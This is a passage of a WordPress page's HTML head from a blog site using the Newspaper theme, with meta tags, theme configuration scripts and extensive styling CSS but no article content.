				<meta property="ia:markup_url" content="https://voices.shortpedia.com/arts-and-entertainment/food/assamese-cuisines-food-blog/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5fb1254bc3","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"5fb1254bc3","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5b295f0bc7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

